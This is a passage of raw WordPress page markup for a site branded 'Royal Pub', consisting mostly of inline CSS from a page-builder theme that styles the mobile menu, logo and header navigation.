				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:50% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: #685648;
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: #685648;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 31px;
                
                    width: 27.9px;
					height: 27.9px;
					line-height:  27.9px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 31px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 27.9px;
					height: 27.9px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M126.925 136.037v770.202h770.161v-770.202h-770.161zM725.965 735.108h-427.909v-82.616h427.909v82.616zM725.965 562.379h-427.909v-82.606h427.909v82.606zM725.965 389.795h-427.909v-82.616h427.909v82.616z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_18{
border-color:#f1e8d7 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

</style>
<div class="tdi_17_rand_style td-element-style" ><style>
.tdi_17_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_19" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }#tdi_19.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_19.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_20.tdc-row-content-vert-center,
                    .tdi_20.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-bottom,
                    .tdi_20.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_20.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_20.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_20{
margin-right:-40px !important;
margin-left:-40px !important;
padding-right:16px !important;
padding-left:16px !important;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-right:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
padding-top:10px !important;
padding-right:14px !important;
padding-bottom:10px !important;
padding-left:14px !important;
border-color:#dc8f01 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:7px !important;
padding-right:11px !important;
padding-bottom:8px !important;
padding-left:11px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #606060;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Source Serif Pro !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-text-title{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Source Serif Pro !important;font-size:21px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.ihavewine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Royal</span><span class="tdb-logo-text-tagline">Pub</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list{
                  list-style-type: none;
                  position: absolute;
                  top: 100%;
                  left: -15px;
                  display: none;
                  width: 215px !important;
                  margin: 0;
                  padding: 15px 0;
                  background-color: #fff;
                  text-align: left;
                  z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:hover a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26{
                    display: inline-block;
                }.tdi_26 .td_block_inner{
                    text-align: right;
                }.tdi_26 .tdb-menu > li{
                    margin-right: 45px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 45px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more{
                    padding: 0px;
                
                    color: #685648;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_26 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_26 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #685648;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;line-height:8.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    border-width: 1px  0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #eaeaea;
                
                    box-shadow: none;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26 .tdb-mega-menu .sub-menu > li{
                    max-width: 1480px !important;
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 1px;
				
					border-color: #f1e8d7;
				
					box-shadow: none;
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-menu > li{
                    margin-right: 34px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 34px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:7 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-menu > li{
                    margin-right: 28px;
                }.tdi_26 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26 .tdb-menu-items-dropdown{
                    margin-left: 28px;
                }.tdi_26 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26 .tdb-menu > li > a,
                .tdi_26 .td-subcat-more,
                .tdi_26 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:6.6 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26 .td-pulldown-filter-list li a{
                    padding: 2px 20px;
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
}
</style>
<style>
.tdi_26 .tdb-menu > li.current-menu-item > a,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26 .tdb-menu > li:hover > a,
				.tdi_26 .tdb-menu > li.tdb-hover > a,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dc8f01;
				}.tdi_26 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dc8f01;
				}.tdi_26 .tdb-menu > li > a:after,
				.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_26 .tdb-menu > li.current-menu-item > a:after,
				.tdi_26 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_26 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_26 .tdb-menu > li:hover > a:after,
				.tdi_26 .tdb-menu > li.tdb-hover > a:after,
				.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26 .td-pulldown-filter-list li:hover a{
					color: #dc8f01;
				}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
